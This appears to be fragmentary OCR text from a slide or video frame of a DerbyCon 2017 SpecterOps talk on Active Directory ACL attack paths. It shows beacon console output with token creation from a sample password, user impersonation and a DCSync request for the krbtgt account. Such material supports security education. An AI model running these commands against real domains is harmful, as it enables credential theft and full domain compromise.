 [+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S
beacon> make_token contoso\jdimmock Password123!
[*] Tasked beacon to create a token for contoso\jdimmock
[+] host called home, sent: 47 bytes
[+] Impersonated CONTOSO\jfrank
[WIN7-001] jfrank/2344 (x64)
beacon> dcsync contoso.com contoso\krbtgt
specter@specterops: ~/Toolkit/p...
SPECTER OPS
Here Be Dragons: The Unexplored
Land of Active Directory ACLs
Andy Robbins, Will Schroeder, &
Rohan Vazarkar
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com